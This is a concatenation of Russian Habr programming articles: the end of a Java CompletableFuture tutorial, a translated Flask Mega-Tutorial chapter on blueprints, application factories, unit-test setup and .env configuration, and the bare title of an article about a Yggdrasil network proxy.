Эти методы имеют имена, начинающиеся с префикса then, имеют один параметр — реакцию, и возвращают новый фьючерс типа `CompletableFuture` для доступа к результату исполнения реакции. Различаются по типу реакции.
```
CompletableFuture thenApply(Function super T,? extends U fn)
```
Основной метод, в котором реакция получает значение из данного фьючерса и возвращаемое значения передается в результирующий фьючерс.
```
CompletableFuture thenAccept(Consumer super T block)
```
Реакция получает значение из данного фьючерса, но не возвращает значения, так что
значение результирующего фьючерса имеет тип `Void`.
```
CompletableFuture thenRun(Runnable action)
```
Реакция не получает и не возвращает значение.
Пусть compute1..compute4 — это ссылки на методы. Линейная цепочка с передачей значений от шага к шагу может выглядит так:
```
supplyAsync(compute1)
.thenApply(compute2)
.thenApply(compute3)
.thenAccept(compute4);
```
что эквивалентно простому вызову
```
compute4(compute3(compute2(compute1())));
```
```
CompletableFuture thenCompose(Function super T, CompletableFuture<U> fn)
```
То же, что `thenApply`, но реакция сама возвращает фьючерс вместо готового значения. Это может понадобиться, если нужно использовать реакцию сложной топологии.
##### 4.2 Выполнить реакцию по заполнению любого из многих фьючерсов
```
static CompletableFuture anyOf(CompletableFuture... cfs)
```
Возвращает новый фьючерс, который заполняется когда заполняется любой из фьючерсов, переданных параметром `cfs`. Результат совпадает с результатом завершившегося фьючерса.
##### 4.3 Выполнить реакцию по заполнению любого из двух фьючерсов
Основной метод:
```
CompletableFuture applyToEither(CompletableFuture extends T other, Function super T,U fn)
```
Возвращает новый фьючерс, который заполняется когда заполняется данный фьючерс либо фьючерс, переданный параметром `other`. Результат совпадает с результатом завершившегося фьючерса.
Метод эквивалентен выражению:
```
CompletableFuture.anyOf(this, other).thenApply(fn);
```
Остальные два метода отличаются лишь типом реакции:
```
CompletableFuture acceptEither(CompletableFuture extends T other, Consumer super T block)
CompletableFuture runAfterEither(CompletableFuture other, Runnable action)
```
Непонятно, зачем было делать 3 метода \*Either (9 с учетом \*Async вариантов), когда достаточно было бы одного:
```
CompletableFuture either(CompletableFuture extends T other) {
return CompletableFuture.anyOf(this, other);
}
```
тогда все эти методы можно было бы выразить как:
```
f1.applyToEither(other, fn) == f1.either(other).thenApply(fn);
f1.applyToEitherAsync(other, fn) == f1.either(other).thenApplyAsync(fn);
f1.applyToEitherAsync(other, fn, executor) == f1.either(other).thenApplyAsync(fn, executor);
f1.acceptEither(other, block) == f1.either(other).thenAccept(other);
f1.runAfterEither(other, action) == f1.either(other).thenRun(action);
```
и т.п. Кроме того, метод either можно было бы использовать и в других комбинациях.
##### 4.4 Выполнить реакцию по заполнению двух фьючерсов
```
CompletableFuture thenCombine(CompletionStage extends U other, BiFunction super T,? super U,? extends V fn)
```
Основной метод. Имеет на входе два фьючерса, результаты которых накапливаются и затем передаются в реакцию, являющейся функцией от двух параметров.
Прочие методы отличаются типом реакции:
```
CompletableFuture thenAcceptBoth(CompletableFuture extends U other, BiConsumer super T,? super U block)
```
реакция не возвращает значение
```
CompletableFuture runAfterBoth(CompletableFuture other, Runnable action)
```
реакция не принимает параметров и не возвращает значение
##### 4.5 Выполнить реакцию по заполнению многих фьючерсов
```
static CompletableFuture allOf(CompletableFuture... cfs)
```
Возвращает CompletableFuture, завершающееся по завершению всех фьючерсов в списке параметров. Очевидный недостаток этого метода — в результирующий фьючерс не передаются значения, полученные во фьючерсах-параметрах, так что если они нужны, их нужно передавать каким-то другим способом.
##### 4.6. Перехват ошибок исполнения
Если на каком-то этапе фьючерс завершается аварийно, исключение передается дальше по цепочке фьючерсов. Чтобы среагировать на ошибку и вернуться к нормальному исполнению, можно воспользоваться методами перехвата исключений.
```
CompletableFuture exceptionally(Function fn)
```
Если данный фьючерс завершился аварийно, то результирующий фьючерс завершится с результатом, выработанным функцией `fn`. Если данный фьючерс завершился нормально, то результирующий фьючерс завершится нормально с тем же результатом.
```
CompletableFuture handle(BiFunction super T,Throwable,? extends U fn)
```
В этом методе реакция вызывается всегда, независимо от того, заваершился ли данный фьючерс нормально или аварийно. Если фьючерс завершился нормально с результатом `r`, то в реакцию будут переданы параметры `(r, null)`, если аварийно с исключением ex, то в реакцию будут переданы параметры `(null, ex)`. Результат реакции может быть другого типа, нежели результат данного фьючерса.
Следующий пример взят из <http://nurkiewicz.blogspot.ru/2013/05/java-8-definitive-guide-to.html>:
```
CompletableFuture safe = future.handle((r, ex) -> {
if (r != null) {
return Integer.parseInt(r);
} else {
log.warn("Problem", ex);
return -1;
}
});
```
Здесь `future` вырабатывает результат типа `String` либо ошибку, реакция переводит результат в целое число, а в случае ошибки выдает -1. Заметим, что вообще-то проверку надо начинать с `if (ex!=null)`, так как `r==null` может быть как при аварийном, так и нормальном завершении, но в данном примере случай `r==null` рассматривается как ошибка.
Если будет интерес, проявленный в виде предложений решить те или иные задачи, то будет и продолжение. | https://habr.com/ru/post/213319/ | null | ru | null |
# Мега-Учебник Flask, Часть XV: Улучшение структуры приложения
(издание 2018)
--------------
### *Miguel Grinberg*
---
 [Туда](https://habrahabr.ru/post/350626/) [Сюда](https://habrahabr.ru/post/351900/) 
Это пятнадцатая часть серии Мега-учебников Flask, в которой я собираюсь реструктурировать приложение, используя стиль, подходящий для более крупных приложений.
Под спойлером приведен список всех статей этой серии 2018 года.
**Оглавление*** [**Глава 1: Привет, мир!**](https://habrahabr.ru/post/346306/)
* [**Глава 2: Шаблоны**](https://habrahabr.ru/post/346340/)
* [**Глава 3: Веб-формы**](https://habrahabr.ru/post/346342/)
* [**Глава 4: База данных**](https://habrahabr.ru/post/346344/)
* [**Глава 5: Пользовательские логины**](https://habrahabr.ru/post/346346/)
* [**Глава 6: Страница профиля и аватары**](https://habrahabr.ru/post/346348/)
* [**Глава 7: Обработка ошибок**](https://habrahabr.ru/post/346880/)
* [**Глава 8: Подписчики, контакты и друзья**](https://habrahabr.ru/post/347450/)
* [**Глава 9: Разбивка на страницы**](https://habrahabr.ru/post/347926/)
* [**Глава 10: Поддержка электронной почты**](https://habrahabr.ru/post/348566/)
* [**Глава 11: Реконструкция**](https://habrahabr.ru/post/349060/)
* [**Глава 12: Дата и время**](https://habrahabr.ru/post/349604/)
* [**Глава 13: I18n и L10n**](https://habrahabr.ru/post/350148/)351218
* [**Глава 14: Ajax**](https://habrahabr.ru/post/350626/)
* [**Глава 15: Улучшение структуры приложения**](https://habrahabr.ru/post/351218/)(Эта статья)
* [**Глава 16: Полнотекстовый поиск**](https://habrahabr.ru/post/351900/)
* [**Глава 17: Развертывание в Linux**](https://habrahabr.ru/post/352266/)
* [**Глава 18: Развертывание на Heroku**](https://habrahabr.ru/post/352830/)
* [**Глава 19: Развертывание на Docker контейнерах**](https://habrahabr.ru/post/353234/)
* [**Глава 20: Магия JavaScript**](https://habrahabr.ru/post/353804/)
* [**Глава 21: Уведомления пользователей**](https://habrahabr.ru/post/354322/)
* [**Глава 22: Фоновые задачи**](https://habrahabr.ru/post/354752/)
* [**Глава 23: Интерфейсы прикладного программирования (API)**](https://habr.com/ru/post/358152/)
*Примечание 1: Если вы ищете старые версии данного курса, это [здесь](https://blog.miguelgrinberg.com/post/the-flask-mega-tutorial-part-i-hello-world-legacy "здесь").*
*Примечание 2: Если вдруг Вы захотели бы выступить в поддержку моей(Мигеля) работы, или просто не имеете терпения дожидаться статьи неделю, я (Мигель Гринберг)предлагаю полную версию данного руководства(на английском языке) в виде электронной книги или видео. Для получения более подробной информации посетите [learn.miguelgrinberg.com](http://learn.miguelgrinberg.com "learn.miguelgrinberg.com").*
Microblog уже является приложением приличного размера! И я подумал, что пора бы обсудить, как приложение Flask может расти, не становясь "помойкой" или просто слишком сложным в управлении. Flask-это фреймворк, который разработан, чтобы дать вам возможность организовать ваш проект любым способом, и как часть этой философии, он позволяет изменять или адаптировать структуру приложения по мере того, как она становится больше, или по мере изменения Ваших потребностей или уровня опыта.
В этой главе я собираюсь обсудить некоторые шаблоны, которые применяются к большим приложениям, и что бы продемонстрировать их, я собираюсь внести некоторые изменения в то, как мой проект Микроблога структурирован, с целью сделать код более ремонтопригодным и лучше организованным. Но, конечно, в истинном духе Flask, я призываю вас принять эти изменения только в качестве рекомендации, того, как организовать свои собственные проекты.
*Ссылки GitHub для этой главы:* [Browse](https://github.com/miguelgrinberg/microblog/tree/v0.15), [Zip](https://github.com/miguelgrinberg/microblog/archive/v0.15.zip), [Diff](https://github.com/miguelgrinberg/microblog/compare/v0.14...v0.15).
Текущие Ограничения
-------------------
В текущем состоянии приложения есть две основные проблемы. Если вы посмотрите, как структурировано приложение, вы заметите, что существует несколько разных подсистем, которые могут быть идентифицированы, но код, который их поддерживает, весь перемешан, без каких-либо четких границ. Давайте рассмотрим, что это за подсистемы:
* Подсистема аутентификации пользователя, которая включает некоторые функции просмотра в *app/routes.py*, некоторые формы в *app/forms.py*, некоторые шаблоны в *app/templates* и поддержку электронной почты в *app/email.py*.
* Подсистема ошибок, которая определяет обработчики ошибок в *app/errors.py* и шаблоны в *app/templates*.
* Основные функциональные возможности приложения, которые включают в себя отображение и запись сообщений в блогах, профилей пользователей и последующих событий, а также "живые" переводы сообщений в блогах, которые распределены в большом числе модулей приложений и шаблонов.
Думая об этих трех подсистемах, которые я определил, и о том, как они структурированы, вы, вероятно, можете заметить закономерность. До сих пор логика организации, которой я следовал, основана на наличии модулей, посвященных различным функциям приложения. Есть модуль для функций просмотра, еще один для веб-форм, один для ошибок, один для писем, каталог для HTML шаблонов и так далее. Хотя это структура, которая имеет смысл для небольших проектов, как только проект начинает расти, он имеет тенденцию делать некоторые из этих модулей действительно большими и грязными.
Один из способов четко увидеть проблему — рассмотреть, как вы начнете второй проект, повторно используя столько, сколько сможете из первого. Например, часть отвечающая за проверку подлинности пользователя должна хорошо работать и в других приложениях. Но если вы хотите использовать этот код как есть, вам придется перейти в несколько модулей и скопировать/вставить соответствующие разделы в новые файлы в новом проекте. Видишь, как это неудобно? Не было бы лучше, если бы этот проект имел все файлы, связанные с аутентификацией, отделенные от остальной части приложения? *blueprints* особенность Flask помогает достичь более практичной организации, которая упрощает повторное использование кода.
Вторая проблема не столь очевидна. Экземпляр приложения Flask создается как глобальная переменная в *`app/__init__.py`*, а затем импортируется множеством модулей приложений. Хотя это само по себе не является проблемой, использование приложения в качестве глобальной переменной может усложнить некоторые сценарии, в частности связанные с тестированием. Представьте, что вы хотите протестировать это приложение в разных конфигурациях. Поскольку приложение определено как глобальная переменная, на самом деле невозможно создать экземпляр двух приложений, использующих разные переменные конфигурации. Другая ситуация, которая не является идеальной, заключается в том, что все тесты используют одно и то же приложение, поэтому тест может вносить изменения в приложение, которые влияют на другой тест, который выполняется позже. В идеале вы хотите, чтобы все тесты выполнялись на первозданном экземпляре приложения.
Фактически вы можете увидеть все это в модуле *tests.py*. Я прибегаю к трюку изменения конфигурации после того, как она была установлена в приложении, чтобы направить тесты на использование базы данных в памяти вместо базы данных SQLite (по умолчанию) на основе диска. У меня нет другого способа изменить настроенную базу данных, потому что к моменту запуска тестов приложение было уже создано и настроено. Для этой конкретной ситуации изменение конфигурации после того, как она была применена к приложению, кажется, работает нормально, но в других случаях это не поможет, и в любом случае это плохая практика, которая может привести к неясным и трудным для поиска ошибкам.
Лучшим решением было бы не использовать глобальную переменную для приложения, а вместо этого использовать функцию *application factory* для создания функции во время выполнения. Это будет функция, которая принимает объект конфигурации в качестве аргумента и возвращает экземпляр приложения Flask, сконфигурированный этими настройками. Если бы я мог модифицировать приложение для работы с функцией фабрики приложений, то писать тесты, требующие специальной настройки, стало бы проще, потому что каждый тест мог создать свое собственное приложение.
В этой главе я собираюсь реорганизовать приложение введением схемы элементов для трех подсистем, указанных выше, и функции фабрики приложений. Показать вам подробный список изменений будет нецелесообразно, потому что есть небольшие изменения в почти каждом файле, который является частью приложения, поэтому я собираюсь обсудить шаги, которые я предпринял, чтобы сделать рефакторинг, и вы можете [загрузить](https://github.com/miguelgrinberg/microblog/archive/v0.15.zip) приложение с этими изменениями.
Blueprints
----------
В Flask проект представляет собой логическую структуру, которая представляет собой подмножество приложения. Проект может включать такие элементы, как маршруты, функции просмотра, формы, шаблоны и статические файлы. Если вы пишете свой проект в отдельном пакете Python, у вас есть компонент, который инкапсулирует элементы, относящиеся к определенной функции приложения.
Содержимое схемы элементов изначально находится в состоянии покоя. Чтобы связать эти элементы, необходимо зарегистрировать схему элементов в приложении. Во время регистрации все элементы, добавленные в схему элементов, передаются приложению. Таким образом, можно представить схему элементов как временное хранилище для функциональных возможностей приложения, которое помогает организовать код.
Обработка ошибок Blueprint
--------------------------
Первая созданная мной схема элементов была инкапсулирована в поддержку обработчиков ошибок. Структура этой концепции такова:
```
app/
errors/ <-- blueprint пакет
__init__.py <-- blueprint создание
handlers.py <-- error обработчики
templates/
errors/ <-- error шаблоны
404.html
500.html
__init__.py <-- blueprint регистрация
```
В сущности, я переместил модуль *app/errors.py* в *app/errors/handlers.py* и два шаблона ошибок в *app/templates/errors*, чтобы они были отделены от других шаблонов. Мне также пришлось изменить вызовы `render_template()` в обоих обработчиках ошибок, чтобы использовать подкаталог нового шаблона ошибок. После этого я добавил создание blueprint в модуль *`app/errors/__init__.py`* и регистрацию проекта в *`app/__init__.py`* после создания экземпляра приложения.
Я должен отметить, что схемы элементов Flask могут быть настроены на отдельный каталог для шаблонов или статических файлов. Я решил переместить шаблоны в подкаталог каталога шаблонов приложения, чтобы все шаблоны находились в одной иерархии, но если вы предпочитаете иметь шаблоны, принадлежащие схеме элементов внутри пакета схемы элементов, это поддерживается. Например, если добавить аргумент `template_folder= 'templates'` в конструктор `Blueprint()`, можно сохранить шаблоны схемы элементов в *app/errors/templates*.
Создание схемы элементов сильно похоже на создание приложения. Это делается в модуле `__init__.py` пакета blueprint:
> *`app/errors/__init__.py`*: Errors blueprint.
```
from flask import Blueprint
bp = Blueprint('errors', __name__)
from app.errors import handlers
```
Класс `Blueprint` принимает имя схемы элементов, имя базового модуля (обычно устанавливается в `__name__`, как в экземпляре приложения Flask), и несколько необязательных аргументов, которые в этом случае мне не нужны. После создания объекта схемы элементов я импортирую *handlers.py* модуль, чтобы обработчики ошибок в нем были зарегистрированы в схеме элементов. Этот импорт находится внизу, чтобы избежать циклических зависимостей.
В модуле *handlers.py* вместо прикрепления обработчиков ошибок к приложению с помощью декоратора `@app.errorhandler` я использую blueprint-декоратор `@bp.app_errorhandler`. Хотя оба декоратора достигают одного и того же конечного результата, идея состоит в том, чтобы попытаться сделать схему элементов независимой от приложения, чтобы она была более портативной. Мне также нужно изменить путь к двум шаблонам ошибок, чтобы учесть новый подкаталог ошибок, в который они были перемещены.
Последним шагом для завершения рефакторинга обработчиков ошибок является регистрация схемы элементов в приложении:
> *`app/__init__.py`*: регистрация схемы элементов в приложении.
```
app = Flask(__name__)
# ...
from app.errors import bp as errors_bp
app.register_blueprint(errors_bp)
# ...
from app import routes, models # <-- удалите ошибки из этого импорта!
```
Для регистрации схемы элементов используется метод `register_blueprint()` экземпляра приложения Flask. При регистрации схемы элементов все функции представления, шаблоны, статические файлы, обработчики ошибок и т. д. подключаются к приложению. Я помещаю импорт схемы элементов прямо над `app.register_blueprint()`, чтобы избежать циклических зависимостей.
Аутентификация Blueprint
------------------------
Процесс рефакторинга функций аутентификации приложения в проект довольно похож на процесс обработки обработчиков ошибок. Вот схема рефакторинга:
```
app/
auth/ <-- blueprint пакет
__init__.py <-- blueprint создание
email.py <-- authentication emails
forms.py <-- authentication forms
routes.py <-- authentication routes
templates/
auth/ <-- blueprint шаблоны
login.html
register.html
reset_password_request.html
reset_password.html
__init__.py <-- blueprint регистрация
```
Чтобы создать этот проект, мне пришлось перенести все функции, связанные с проверкой подлинности, в новые модули, которые я создал в проекте. Это включает в себя несколько функций просмотра, веб-форм и функций поддержки, таких как функция, которая отправляет маркеры сброса пароля по электронной почте. Я также переместил шаблоны в подкаталог, чтобы отделить их от остальной части приложения, как это было со страницами ошибок.
При определении маршрутов в схеме элементов использует декоратор `@bp.route` вместо `@app.route`. Также требуется изменение синтаксиса, используемого в `url_for()` для создания URL-адресов. Для обычных функций просмотра, прикрепленных непосредственно к приложению, первым аргументом `url_for()` является имя функции представления. Если маршрут определен в схеме элементов, этот аргумент должен включать имя схемы элементов и имя функции представления, разделенные точкой. Так, например, мне пришлось заменить все вхождения `url_for('login')` на `url_for('auth.логин')`, и то же самое для остальных функций представления.
Чтобы зарегистрировать схему элементов `auth` в приложении, я использовал несколько другой формат:
> *`app/__init__.py`*: Зарегистрируйте схему элементов проверки подлинности в приложении.
```
# ...
from app.auth import bp as auth_bp
app.register_blueprint(auth_bp, url_prefix='/auth')
# ...
```
Вызов `register_blueprint()` в этом случае имеет дополнительный аргумент `url_prefix`. Это совершенно необязательно, но Flask дает вам возможность присоединить схему элементов под префиксом URL, поэтому любые маршруты, определенные в схеме элементов, получают этот префикс в своих URL. Во многих случаях это полезно как своего рода" пространство имен", которое отделяет все маршруты в схеме элементов от других маршрутов в приложении или других схемах элементов. Для аутентификации я подумал, что было бы неплохо иметь все маршруты, начинающиеся с *`/auth`*, поэтому я добавил префикс. Таким образом, теперь URL входа будет *<http://localhost:5000/auth/login>*. Поскольку я использую `url_for()` для генерации URL, все URL будут автоматически включать префикс.
Основная схема элементов приложения
-----------------------------------
Третья схема элементов содержит основную логику приложения. Для рефакторинга этой схемы элементов требуется тот же процесс, что и для предыдущих двух схем элементов. Я дал этой схеме элементов имя `main`, поэтому все вызовы `url_for()`, ссылающиеся на функции представления, должны были получить `main`. префикс. Учитывая, что это основная функциональность приложения, я решил оставить шаблоны в тех же местах. Это не проблема, потому что я переместил шаблоны из двух других схем элементов в подкаталоги.
Шаблон "Фабрика" приложений
---------------------------
Как я уже упоминал во введении к этой главе, наличие приложения в качестве глобальной переменной приводит к некоторым осложнениям, главным образом в виде ограничений для некоторых сценариев тестирования. Прежде чем я представил схемы элементов, приложение должно было быть глобальной переменной, потому что все функции представления и обработчики ошибок должны были быть декорированы функциями, которые находятся в `app`, такими как `@app.route`. Но теперь, когда все маршруты и обработчики ошибок были перемещены в схемы элементов, есть гораздо меньше причин, чтобы сохранить приложение глобальным.
Поэтому я собираюсь добавить функцию `create_app()`, которая создает экземпляр приложения Flask, и исключить глобальную переменную. Преобразование не было тривиальным, пришлось разобраться в нескольких сложностях, но давайте сначала рассмотрим функцию фабрики приложений:
> *`app/__init__.py`*: Application factory function.
```
# ...
db = SQLAlchemy()
migrate = Migrate()
login = LoginManager()
login.login_view = 'auth.login'
login.login_message = _l('Please log in to access this page.')
mail = Mail()
bootstrap = Bootstrap()
moment = Moment()
babel = Babel()
def create_app(config_class=Config):
app = Flask(__name__)
app.config.from_object(config_class)
db.init_app(app)
migrate.init_app(app, db)
login.init_app(app)
mail.init_app(app)
bootstrap.init_app(app)
moment.init_app(app)
babel.init_app(app)
# ... нет изменений в blueprint registration
if not app.debug and not app.testing:
# ... нет изменений в logging setup
return app
```
Вы видели, что большинство расширений Flask инициализируются путем создания экземпляра расширения и передачи приложения в качестве аргумента. Если приложение не существует в качестве глобальной переменной, существует альтернативный режим, в котором расширения инициализируются в два этапа. Экземпляр расширения сначала создается в глобальной области, как и раньше, но аргументы ему не передаются. При этом создается экземпляр расширения, который не присоединен к приложению. Во время создания экземпляра приложения в функции factory необходимо вызвать метод `init_app()` в экземпляре расширения, чтобы привязать его к известному приложению.
Другие задачи, выполняемые при инициализации, остаются неизменными, но переносятся на factory-функцию вместо того, чтобы находиться в глобальной области. Это включает в себя регистрацию схемы элементов и конфигурацию протоколирования. Обратите внимание, что я добавил условие `not app.testing` к условию, которое решает, нужно ли включать или отключать ведение журнала электронной почты и файлов, чтобы все эти протоколирования пропускались во время модульных тестов. Флаг `app.testing` будет `True` при выполнении модульных тестов из-за того, что переменная `TESTING` установлена в `True` в конфигурации.
Итак, кто вызывает функцию фабрики приложений? Очевидным местом для использования этой функции является скрипт верхнего уровня *microblog.py*, который является единственным модулем, в котором приложение теперь существует в глобальной области. Другое место — в *test.py*, и я буду обсуждать модульное тестирование более подробно в следующем разделе.
Как я уже упоминал выше, большинство ссылок на приложение ушли с введением схемы элементов, но некоторые из них все еще присутствуют в коде, который я должен рассмотреть. Например, все приложения *app/models.py*, *app/translate.py* и *app/main/routes.py* имеют ссылки на `app.config`. К счастью, разработчики Flask попытались упростить функции просмотра для доступа к экземпляру приложения без необходимости импортировать его, как я делал до сих пор. Переменная `current_app` из Flask, представляет собой специальную «контекстную» переменную Flask, которая инициализирует приложение перед отправкой запроса. Вы уже видели другую переменную контекста раньше, `g`-переменную, в которой я храню текущую локаль. Эти две, вместе с `current_user` Flask-Login и еще нескольких других, которых вы еще не видели, являются условно «волшебными» переменными, поскольку они работают как глобальные переменные, но доступны только во время обработки запроса и только в потоке, который его обрабатывает.
Замена `app` переменной `current_app` в Flask устраняет необходимость импорта экземпляра приложения в качестве глобальной переменной. Я смог заменить все упоминания `app.config` на `current_app.config` без каких-либо трудностей с помощью простого поиска и замены.
*app/email.py* модуль представлял собой несколько большую проблему, поэтому мне пришлось использовать небольшой трюк:
> *app/email.py*: Передача экземпляра приложения другому потоку.
```
from app import current_app
def send_async_email(app, msg):
with app.app_context():
mail.send(msg)
def send_email(subject, sender, recipients, text_body, html_body):
msg = Message(subject, sender=sender, recipients=recipients)
msg.body = text_body
msg.html = html_body
Thread(target=send_async_email,
args=(current_app._get_current_object(), msg)).start()
```
В функции `send_email()` экземпляр приложения передается в качестве аргумента в фоновый поток, который затем доставляет электронное письмо без блокировки основного приложения. Использование `current_app` непосредственно в функции `send_async_email()`, которая работает как фоновый поток, не сработало бы, потому что `current_app` — это переменная контекста, привязанная к потоку, который обрабатывает клиентский запрос. В другом потоке `current_app` не имеет назначенного значения. Передача `current_app` напрямую в качестве аргумента для объекта потока тоже не сработала бы, потому что `current_app` на самом деле является *proxy object*, который динамически сопоставляется с экземпляром приложения. Таким образом, передача прокси-объекта будет такой же, как использование `current_app` непосредственно в потоке. Мне нужно было сделать доступ к реальному экземпляру приложения, который хранится внутри прокси-объекта, и передать его в качестве аргумента приложения. Выражение `current_app._get_current_object()` извлекает фактический экземпляр приложения из объекта прокси, так что это то, что я передал потоку в качестве аргумента.
Еще один "тяжелый случай" — это модуль *app/cli.py*, который реализует несколько команд быстрого доступа для управления языковыми переводами. В этом случае переменная `current_app` не работает, поскольку эти команды регистрируются при запуске, а не во время обработки запроса, который является единственным моментом, когда `current_app` может использоваться. Чтобы удалить ссылку на приложение в этом модуле, я прибегнул к другому трюку, который заключается в перемещении этих пользовательских команд внутри функции `register()`, которая принимает экземпляр `app` в качестве аргумента:
> *app/cli.py*: Регистрация пользовательских команд приложения.
```
import os
import click
def register(app):
@app.cli.group()
def translate():
"""Translation and localization commands."""
pass
@translate.command()
@click.argument('lang')
def init(lang):
"""Initialize a new language."""
# ...
@translate.command()
def update():
"""Update all languages."""
# ...
@translate.command()
def compile():
"""Compile all languages."""
# ...
```
Затем я вызвал эту функцию `register()` из *microblog.py*. Вот полный *microblog.py* после рефакторинга:
> *microblog.py*: Основной модуль приложения после рефакторинга.
```
from app import create_app, db, cli
from app.models import User, Post
app = create_app()
cli.register(app)
@app.shell_context_processor
def make_shell_context():
return {'db': db, 'User': User, 'Post' :Post}
```
Unit Testing Improvements
-------------------------
Как я намекнул в начале этой главы, большая часть работы, которую я проделал до сих пор, была направлена на улучшение рабочего процесса модульного тестирования. При выполнении модульных тестов необходимо убедиться, что приложение настроено таким образом, чтобы оно не мешало ресурсам разработки, таким как база данных.
Текущая версия *tests.py* прибегает к хитрости изменения конфигурации после того, как она была применена к экземпляру приложения, что является опасной практикой, поскольку не все типы изменений будут работать, если это сделано в последний момент. Я хочу, чтобы у меня была возможность указать мою конфигурацию тестирования, прежде чем она будет добавлена в приложение.
Функция `create_app()` теперь принимает класс конфигурации в качестве аргумента. По умолчанию используется класс `Config` определенный в *config.py*, но теперь я могу создать экземпляр приложения, который использует другую конфигурацию, просто передав новый класс в функцию фабрики. Вот пример класса конфигурации, который можно использовать для модульных тестов:
> *tests.py*: Конфигурация тестирования.
```
from config import Config
class TestConfig(Config):
TESTING = True
SQLALCHEMY_DATABASE_URI = 'sqlite://'
```
Здесь я создаю подкласс класса `Config` приложения и переопределяю конфигурацию SQLAlchemy для использования базы данных SQLite в памяти. Я также добавил атрибут `TESTING` со значением True, который в настоящее время мне не нужен, но может быть полезен, если приложение должно определить, выполняется ли оно в модульных тестах или нет.
Если вы помните, мои модульные тесты основывались на методах `setUp()` и `tearDown()`, которые автоматически вызываются платформой модульного тестирования для создания и уничтожения среды, подходящей для выполнения каждого теста. Теперь я могу использовать эти два метода для создания и уничтожения совершенно нового приложения для каждого теста:
> *tests.py*: Создание приложения для каждого теста.
```
class UserModelCase(unittest.TestCase):
def setUp(self):
self.app = create_app(TestConfig)
self.app_context = self.app.app_context()
self.app_context.push()
db.create_all()
def tearDown(self):
db.session.remove()
db.drop_all()
self.app_context.pop()
```
Новое приложение будет храниться в `self.app`, но создания приложения недостаточно, чтобы все работало. Рассмотрим инструкцию `db.create_all()`, которая создает таблицы базы данных. Экземпляр `db` должен знать, что такое экземпляр приложения, потому что ему нужно получить URI базы данных из `app.config`, но когда вы работаете с фабрикой приложений, вы на самом деле не ограничены одним приложением, может быть создано гораздо больше одного. Итак, как же `db` узнает, что должен использовать экземпляр `self.app`, который я только что создал?
Ответ находится в *контексте приложения*. Помните переменную `current_app`, которая каким-то образом выступает в качестве прокси для приложения, когда нет глобального приложения для импорта? Эта переменная ищет активный контекст приложения в текущем потоке, и если она находит его, то получает приложение из него. Если контекст отсутствует, значит невозможно узнать, какое приложение активно, поэтому `current_app` вызывает исключение. Ниже Вы можете увидеть, как это работает в консоли Python. Это должна быть именно консоль, запущенная с помощью `python`, потому что команда `flask shell`, для удобства, автоматически активирует контекст приложения.
```
>>> from flask import current_app
>>> current_app.config['SQLALCHEMY_DATABASE_URI']
Traceback (most recent call last):
...
RuntimeError: Working outside of application context.
>>> from app import create_app
>>> app = create_app()
>>> app.app_context().push()
>>> current_app.config['SQLALCHEMY_DATABASE_URI']
'sqlite:////home/miguel/microblog/app.db'
```
Вот в чем секрет! Перед вызовом функций просмотра Flask вызывает контекст приложения, который возвращает `current_app` и `g` в жизнь. Когда запрос завершен, контекст удаляется вместе с этими переменными. Для вызова `db.create_all()` для работы с модулем тестирования метода `setUp()` я выдвинул контекст приложения для только что созданного экземпляра приложения, и таким образом `db.create_all()` может использовать `current_app.config`, чтобы узнать, где это база данных. Затем в методе `tearDown()` я вывожу контекст, чтобы сбросить все в чистое состояние.
Вы также должны знать, что контекст приложения является одним из двух контекстов, которые использует Flask. Существует также *request context*, что более конкретно, поскольку это относится к запросу. Когда контекст запроса активируется непосредственно перед обработкой запроса, становятся доступными переменные `request` и `session` Flask, а также `current_user` Flask-Login.
Переменные окружения
--------------------
Как вы возможно заметили, существует ряд вариантов конфигурации, которые зависят от наличия переменных, установленных в вашей среде, до того, как вы запустите сервер. Они включают в себя секретный ключ, информацию о сервере электронной почты, URL-адрес базы данных и ключ API Microsoft Translator. Вы, вероятно, согласитесь со мной в том, что это неудобно, потому что каждый раз, когда вы открываете новый сеанс терминала, эти переменные должны быть установлены снова.
Общим шаблоном для приложений, зависящих от множества переменных среды, является их сохранение в файле `.env` в корневом каталоге приложения. Приложение импортирует переменные в этот файл при его запуске, и таким образом нет необходимости вручную устанавливать все эти переменные вручную.
Есть пакет Python, который поддерживает *.env* файлы, называемые `python-dotenv`. Итак, давайте установим этот пакет:
```
(venv) $ pip install python-dotenv
```
Поскольку модуль *config.py* — это место, где я читаю все переменные среды, то следует импортировать файл *.env* до создания класса `Config`, чтобы переменные задавались при построении класса:
> *config.py*: Импорт файла .env в переменные окружения.
```
import os
from dotenv import load_dotenv
basedir = os.path.abspath(os.path.dirname(__file__))
load_dotenv(os.path.join(basedir, '.env'))
class Config(object):
# ...
```
Итак, теперь вы можете создать файл *.env* со всеми переменными среды, которые необходимы вашему приложению. Важно, чтобы вы не добавляли ваш *.env*-файл в систему управления версиями. Не стоит иметь файл, содержащий пароли и другую конфиденциальную информацию, включенный в репозиторий исходного кода.
Этот *.env*-файл можно использовать для всех переменных временной конфигурации, но его нельзя использовать для переменных среды `FLASK_APP` и `FLASK_DEBUG`, так как они необходимы уже в процессе начальной загрузки приложения, до того, как экземпляр приложения и его объект конфигурации появится.
В следующем примере показан файл *.env*, который определяет секретный ключ, настраивает электронную почту для выхода на локально выполняемый почтовый сервер на 25-м порту и без проверки подлинности, устанавливает ключ API Microsoft Translator и устанавливает конфигурацию базы данных для использования значений по умолчанию:
```
SECRET_KEY=a-really-long-and-unique-key-that-nobody-knows
MAIL_SERVER=localhost
MAIL_PORT=25
MS_TRANSLATOR_KEY=
```
Файл Requirements
-----------------
На данный момент я установил достаточное количество пакетов в виртуальной среде Python. Если вам когда-нибудь понадобится повторно создать среду на другом компьютере, у вас будут проблемы с запоминанием пакетов, которые вы должны были установить, поэтому общепринятой практикой является создание файла *requirements.txt* в корневой папке проекта с перечислением всех зависимостей и их версий. Создать этот список на самом деле легко:
```
(venv) $ pip freeze > requirements.txt
```
Команда `pip freeze` создаст дамп всех пакетов, установленных в виртуальной среде, в формате, соответствующем файлу *requirements.txt*. Теперь, если вам нужно создать ту же виртуальную среду на другой машине, вместо установки пакетов по одному, вы можете запустить:
```
(venv) $ pip install -r requirements.txt
```
 [Туда](https://habrahabr.ru/post/350626/) [Сюда](https://habrahabr.ru/post/351900/)  | https://habr.com/ru/post/351218/ | null | ru | null |
# Межсетевой прокси: Доступ в Интернет, Tor, I2P и другие сети через Yggdrasil
